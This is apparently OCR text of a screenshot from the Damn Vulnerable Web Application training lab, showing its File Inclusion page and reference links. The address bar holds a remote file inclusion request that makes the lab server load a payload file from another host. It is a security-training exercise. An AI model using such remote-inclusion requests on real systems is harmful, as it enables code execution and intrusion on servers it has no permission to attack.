 Damn Vulnerable Wel
http://192.168.122.66/dvwa/vulnerabilities/fi/?page=http://192.168.1.107/payload.txt
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Vulnerability: File Inclusion
To include a file edit the ?page=index.php in the URL to determine which file is included.
More info
http://en.wikipedia.org/wiki/Remote_File_Inclusion
http://www.owasp.org/index.php/Top_10_2007-A3